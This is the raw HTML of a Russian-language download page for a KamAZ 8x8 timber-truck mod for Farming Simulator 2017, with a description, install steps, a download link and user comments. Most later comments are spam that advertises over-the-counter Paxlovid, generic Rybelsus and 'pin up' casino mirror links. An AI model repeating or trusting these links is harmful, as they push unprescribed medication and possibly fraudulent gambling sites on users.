

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/kamaz_8_8_timber_pak_v_1_0/70-1-0-2553
body_size: 18794
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
<title>Мод Камаз 8×8 TIMBER Пак V 1.0 для Фарминг Симулятор 2017</title>
<meta name="description" content="Мод Камаз 8×8 TIMBER Пак V 1.0 можно добавить вашу ферму для игры Farming Simulator 2017 / ФС 17">
<meta name="keywords" content="Мод для Farming Simulator 17,Камаз 8×8 TIMBER Пак V 1.0">

<meta property="og:site_name" content="Все для Farming Simulator. Моды и карты для FS 2019">
<meta property="og:type" content="article">
<meta property="og:title" content="Камаз 8×8 TIMBER Пак V 1.0">
<meta property="og:url" content="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/kamaz_8_8_timber_pak_v_1_0/70-1-0-2553">
<meta property="og:description" content="Грузовик с прицепом - короткий бревенчатый грузовик по карте России, перевозит бревна и пиломатериалы. В комплекте есть жесткая сцепка. Куплен в разделе Россия Камаз Пак. Если вы слишком ленивы или не можете загрузить древесину погрузчиком самостоятельно, вы можете загрузить ее с автоматическим">
<link rel="search" type="application/opensearchdescription+xml" href="https://farming-mods.com/index.php?do=opensearch" title="Все для Farming Simulator. Моды и карты для FS 2019">
<link rel="canonical" href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/kamaz_8_8_timber_pak_v_1_0/70-1-0-2553">
<link rel="alternate" type="application/rss+xml" title="Все для Farming Simulator. Моды и карты для FS 2019" href="https://farming-mods.com/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=b4ebf" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=b4ebf"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/waypoints.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=b4ebf" defer></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/Farming-mods/css/bootstrap.min.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/font-awesome.min.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/styles.css">
    <link rel="stylesheet" href="/templates/Farming-mods/css/engine.css?v1.1">
    <!--
    <script data-ad-client="ca-pub-4775525226691156" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    -->
    <meta name="yandex-verification" content="37a882cb576de0f0">
    <meta name="google-site-verification" content="8He9TflLlrDNd3qivZy6oMePkq_q_u1z-FsX66xKUB4">
</head>
<body>
    <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5e9b7dc8baab63ddbf367308306ff91bd466cf36';
var dle_group      = 5;
var dle_skin       = 'Farming-mods';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	var dle_news_id= '2553';
	var total_comments_pages= '2';
	var current_comments_page= '1';

	$('#dle-ajax-comments').waypoint(function() {

		if (current_comments_page < total_comments_pages ) {

			Waypoint.disableAll();
			current_comments_page ++;
			ShowLoading('');

			$.get(dle_root + "engine/ajax/controller.php?mod=comments", { cstart: current_comments_page, news_id: dle_news_id, skin: dle_skin, massact:'disable' }, function(data){

				$(".ajax_loaded_comments").append(data.comments);

				HideLoading('');
				Waypoint.refreshAll();
				setTimeout(function() { Waypoint.enableAll(); }, 500);

			}, "json");

		} else {

			Waypoint.destroyAll();
		}


	}, {
	  offset: 'bottom-in-view'
	});
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>

    <div class="wrapper">
        <div class="content">
            <nav role="navigation" class="navbar navbar-default box-shadow">
    <div class="container-fluid">
        <div class="navbar-header">
            <button type="button" data-target="#navbarCollapse" data-toggle="collapse" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a href="/" class="navbar-brand" title="Скачать Моды Farming Simulator 2019 / 2017 / 2015 / 2013">Farming<span>Mods</span></a>
        </div>
        <div id="navbarCollapse" class="collapse navbar-collapse">
            <ul class="nav navbar-nav">
                <li><a href="/kak_skachat_s_sajta.html" title="Как скачать с сайта">Как скачать с сайта</a></li>
                <li><a href="/kak_ustanovit_mod_dlja_igry_farming_simulator_2017.html" title="Как установить мод">Как установить мод</a></li>
                <li><a href="/kak_zarabotat_na_farming_mods_com.html" title="Контакты сайта">Как заработать</a></li>
                <li><a href="/index.php?do=feedback" title="Контакты сайта">Контакты</a></li>
                <li>
                    <div class="searchForm">
                        <form method="get" action="/">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <input type="text" name="story" id="story" maxlength="30" size="20" class="queryField">
                            <input type="submit" class="searchSbmFl" value="Найти">
                        </form>
                    </div>
                </li>
            </ul>

            <ul class="nav navbar-nav navbar-right">
                


    <li>
        <a href="#">
            <div onclick="show_login();return false" class="ava-head" style="background: url(/templates/Farming-mods/dleimages/noavatar.png) center center; background-size: cover;"></div>
            Войти
        </a>

        <div id="login_modal" style="display: none;" title="Войти на сайт">
            <form class="dropdown-form dot" method="post">
    			<div class="soc_links">
    				
    				
    				
    				
    				
    				
    			</div>
    			<ul class="login_form">
    				<li>
    					<label for="login_name">Логин:</label>
    					<input placeholder="Логин:" type="text" name="login_name" id="login_name">
    				</li>
    				<li class="login_input-btn">
    					<label for="login_password">Пароль</label>
    					<input placeholder="Пароль" type="password" name="login_password" id="login_password">
                    </li>
                    <li>
                        <button class="btn" type="submit" title="Войти">
    						<span class="title_hide">Войти</span>
    					</button>
    				</li>
    			</ul>
    			<input name="login" type="hidden" id="login" value="submit">
    			<div class="login_form__foot">
    				<a class="right" href="https://farming-mods.com/index.php?do=register"><b>Регистрация</b></a>
    				<a href="https://farming-mods.com/index.php?do=lostpassword">Забыли пароль?</a>
    			</div>
    		</form>
        </div>

        <script>
        function show_login() {
            $('#login_modal').dialog({
                width: 500
            });
            return false;
        }
        </script>
    </li>


            </ul>
        </div>
    </div>
</nav>


            <div class="container-fluid">
                <div class="row">
                    <div itemscope itemtype="http://schema.org/Article" class="col-md-8 box-shadow bg-white padding20">
                        <div class="speedbar">
    <span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://farming-mods.com/" itemprop="item"><span itemprop="name">Главная</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://farming-mods.com/load/" itemprop="item"><span itemprop="name">Каталог файлов</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://farming-mods.com/load/farming_simulator_2017/" itemprop="item"><span itemprop="name">Farming Simulator 2017</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/" itemprop="item"><span itemprop="name">Русская техника</span></a></span> » Камаз 8×8 TIMBER Пак V 1.0</span>
</div>


                        

                        
                        
                        





<div class="eTitle">
    <div style="float:right"></div>
    <h1 itemprop="name">Мод Камаз 8×8 TIMBER Пак V 1.0 для Farming Simulator 2017</h1>
</div>

<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
    <tr>
        <td class="eText" colspan="2">
            <center>
                <img itemprop="image" src="/uploads/posts/2019-01/49210539.jpg" class="poster_wrapper_full_entry" alt="Мод Камаз 8×8 TIMBER Пак V 1.0 для Farming Simulator 2017" title="Изображение 1 - Мод Камаз 8×8 TIMBER Пак V 1.0 для Farming Simulator 2017">
                <br>
                <p></p>
            </center>

            <div itemprop="articleBody" class="textor">
                Данная модель мода
                <b>Камаз 8×8 TIMBER Пак V 1.0 для Farming Simulator
                
                
                
                2017
                
                </b>, добавит новый интересный мод вашу ферму.
                <p></p>
                Грузовик с прицепом - короткий бревенчатый грузовик по карте России, перевозит бревна и пиломатериалы. В комплекте есть жесткая сцепка. Куплен в разделе Россия Камаз Пак. <br /> Если вы слишком ленивы или не можете загрузить древесину погрузчиком самостоятельно, вы можете загрузить ее с автоматическим свесом, хотя вам придется заплатить за это (включите свое воображение и представьте, что у вас есть наемные погрузчики). <br /> Камаз бруса вмещает 35куб и такой же прицеп. Камаз также можно использовать для буксировки автомобилей, для этого есть жесткая муфта, смонтированная на камазе под передним бампером (для этого нужно подъехать к сцеплению так, чтобы белый край сцепления находился на стороне водителя, и нажать "Q"). <br /> Сцепление может быть осуществлено вручную. <br /> Для техники буксировки белый край сцепки прикреплен к задней части трактора, а красный - к буксируемому транспортному средству. Чтобы застрявший грузовик не тянул, как веревку, а помогал в гребле, нужно включить газ (внимательно прочитайте советы по управлению).
            </div>

            <p></p>

            Моды Farming Simulator
            
            
            
            2017
            
            , на нашем сайте бывают самые разнообразные, можно скачать бесплатно, лучшую технику к игре Farming Simulator
            
            
            
            2017
            .

            Большой выбор модов, даст возможно каждому фермеру выбрать что-то для себя. Все файлы заархивированы в архив, легко распаковываются, и легко устанавливаются в ФС
            
            
            
            17
            .

            <p></p>

            <span style="border-bottom: 1px dashed #7b7676;">
                Как установить мод для FS
                
                
                
                17
                :
            </span>
            <p><b>ВАЖНО</b> все моды на нашем сайте проверены на вирусы и имеют формат архива ZIP, файл в ZIP формате - перенести в папку Документы\My Games\FarmingSimulator2017\mods\ <br> <u><a style="color:#0053f9" target="_blank" href="/kak_ustanovit_mod_dlja_igry_farming_simulator_2017.html">Подробная инструкция с картинками по установке мода</a></u></p>

            <!--
                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                    style="display:block"
                    data-ad-client="ca-pub-4775525226691156"
                    data-ad-slot="9090567940"
                    data-ad-format="auto"
                    data-full-width-responsive="true"></ins>
                <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
            -->

            <div class="clear"></div>

            <center>
                <div style="text-align:left;line-height: 30px;font-size: 16px;font-weight: 700;color: #343434;border-bottom: 2px solid #343435;">
                    <i class="fa fa-picture-o" aria-hidden="true"></i> Фото
                </div>

                <p></p>

                

                

                <p></p>

                <h2>
                    Скачать мод Камаз 8×8 TIMBER Пак V 1.0 для Фермер Симулятор
                    
                    
                    
                    2017
                    
                </h2>

                <div style="margin-bottom:5px"></div>

                

                
                <a class="down_button down_button_m" target="_blank" href="/download.html?https://modsbase.com/yo056aixfw3p/Russia_kamaz_8x8.zip.html" rel="nofollow" style="margin-left: 0px;" onclick="yaCounter43954749.reachGoal('SKACHAT'); return true;">
                    Скачать мод - 58 mb
                </a><br>
                

                
            </center>

            <div style="margin-top:7px"></div>
            <p></p>

            <center>
                <ul class="best-file">
    <li>
        <img src="/uploads/posts/2018-03/thumbs/81113004.jpg" alt="Грузовик КамАЗ-65117 КМУ с манипулятором" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/gruzovik_kamaz_65117_kmu_s_manipuljatorom/70-1-0-2134">Грузовик КамАЗ-65117 КМУ с манипулятором</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-10/thumbs/53099052.jpg" alt="Грузовик КамАЗ-658667 с прицепом T83090 v 1.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/kamaz_658667_s_pricepom_t83090_v_1_0/70-1-0-1857">Грузовик КамАЗ-658667 с прицепом T83090 v 1.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2019-10/thumbs/78152177.jpg" alt="КАМАЗ ALLTERRAIN V1.0" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/kamaz_allterrain_v1_0/70-1-0-2712">КАМАЗ ALLTERRAIN V1.0</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2018-07/thumbs/89631762.jpg" alt="Пак Камаз-6350 v 1.0.0.1" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/pak_kamaz_6350_v_1_0_0_1/70-1-0-2188">Пак Камаз-6350 v 1.0.0.1</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2018-02/thumbs/29345865.jpg" alt="грузовик-самосвал Камаз 51111" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/gruzovik_samosval_kamaz_51111/70-1-0-2081">грузовик-самосвал Камаз 51111</a>
    </li>
</ul>
<ul class="best-file">
    <li>
        <img src="/uploads/posts/2017-10/thumbs/87215582.jpg" alt="КамАЗ 5320" class="best-file-img">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/kamaz_5320/70-1-0-1814">КамАЗ 5320</a>
    </li>
</ul>

            </center>

            <br>

            <div class="share">
                Понравилась мод? Не забудь поделиться с друзьями! <br>
                <script type="text/javascript">(function() {
                if (window.pluso)if (typeof window.pluso.start == "function") return;
                if (window.ifpluso==undefined) { window.ifpluso = 1;
                var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == window.location.protocol ? 'https' : 'http') + '://share.pluso.ru/pluso-like.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
                }})();</script>
                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir"></div>
            </div>
        </td>
    </tr>

    <tr>
        <td class="eDetails1" colspan="2">
            <span class="e-category">
                <span class="ed-title">Категория мода:</span>
                <span class="ed-value">
                    <span itemprop="articleSection">
                        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/">Русская техника</a>
                    </span>
                </span>
                <div class="rating" style="float:right">
                    <div class="kRate"><div id='ratig-layer-2553'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2553'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2553'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2553'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2553'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2553'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Камаз 8×8 TIMBER Пак V 1.0"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="2"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5">
	</div>
</div></div>
                </div>
            </span>
        </td>
    </tr>

    <tr>
        <td class="eDetails2" colspan="2">
            <span class="e-reads">
                <span class="ed-title">Просмотров:</span>
                <span class="ed-value">21 338</span>
            </span>

            
            <span class="ed-sep"> | </span>

            <span class="e-comments">
                <span class="ed-title">Комментарии:</span>
                <span class="ed-value">51</span>
            </span>
            

            | <span itemprop="datePublished" content="6-01-2019, 10:07">6-01-2019, 10:07</span>
            | Рейтинг: 5/5, голосов: <span id="vote-num-id-2553">2</span>
        </td>
    </tr>
</table>

<hr>

<div class="uComment cBlock1">
    <script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
    "@context": "http://schema.org",
    "@type": "DigitalDocument",
    "name": "Камаз 8×8 TIMBER Пак V 1.0",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "reviewCount": "1"
    }
    },
    "name": "Камаз 8×8 TIMBER Пак V 1.0",
    "author": {
        "@type": "Person",
        "name": "Гость"
        }
    }
    </script>

    <span class="uc-avatar">
        <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="avatar" style="outline: rgb(0, 0, 0) dashed 1px;">
    </span>

    <div class="uc-content">
        <div class="uc-top">
            <div class="uc-top-left">
                <b>1</b>
                <span>Гость</span>
                <span class="uc-opacity">• 6-01-2019, 10:07</span>
            </div>
        </div>
        <div class="uc-message cMessage">Спасибо скачал мод, установил по инструкции. Все работает!</div>
    </div>
</div>

<div class="uComment cBlock1">
    <script type="application/ld+json">
    { "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
    "@context": "http://schema.org",
    "@type": "DigitalDocument",
    "name": "Камаз 8×8 TIMBER Пак V 1.0"
    ,"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "1"
    }
    },
    "name": "Камаз 8×8 TIMBER Пак V 1.0",
    "author": {
    "@type": "Person",
    "name": "Андрей"
    }
    }
    </script>

    <span class="uc-avatar">
        <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="avatar" style="outline: rgb(0, 0, 0) dashed 1px;">
    </span>

    <div class="uc-content">
        <div class="uc-top">
            <div class="uc-top-left">
                <b>2</b>
                <span>Андрей</span>

                <span class="uc-opacity">• 6-01-2019, 10:07</span>
            </div>
        </div>

        <div class="uc-message cMessage">Отличный сайт, всегда рабочие моды для ФС</div>
    </div>
</div>


<table border="0" cellpadding="0" cellspacing="0" width="100%">
    <tr><td colspan="2"><form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-5676" class="comments-tree-item" ><div id='comment-id-5676'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Michaelavaky"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('5676', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-5676" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Michaelavaky</span>
				<span class="uc-opacity">&#8226; 22.10.2024 в 11:56</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-5676'>Paxlovid over the counter: <a href="https://paxlovid1st.shop/#" rel="external noopener noreferrer">paxlovid shop</a> - Paxlovid buy online</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('5676', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-6404" class="comments-tree-item" ><div id='comment-id-6404'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ScottGlUrb"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('6404', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-6404" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ScottGlUrb</span>
				<span class="uc-opacity">&#8226; 23.10.2024 в 12:55</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-6404'>rybelsus generic http://rybelsus.tech/# Rybelsus 7mg 
more</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('6404', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-7138" class="comments-tree-item" ><div id='comment-id-7138'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="RussellLex"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('7138', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-7138" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>RussellLex</span>
				<span class="uc-opacity">&#8226; 24.10.2024 в 23:38</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-7138'>пинап: <a href="https://1winindia.tech/#" rel="external noopener noreferrer">пин ап кз</a> - pin up</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('7138', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-7412" class="comments-tree-item" ><div id='comment-id-7412'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="RussellLex"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('7412', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-7412" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>RussellLex</span>
				<span class="uc-opacity">&#8226; 25.10.2024 в 15:49</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-7412'>пинап зеркало: <a href="https://1winci.icu/#" rel="external noopener noreferrer">пин ап вход</a> - пин ап официальный сайт<br /><br />pin up kz: <a href="http://1winindia.tech/#" rel="external noopener noreferrer">пинап кз</a> - pin up kz</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('7412', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-7665" class="comments-tree-item" ><div id='comment-id-7665'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="RussellLex"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
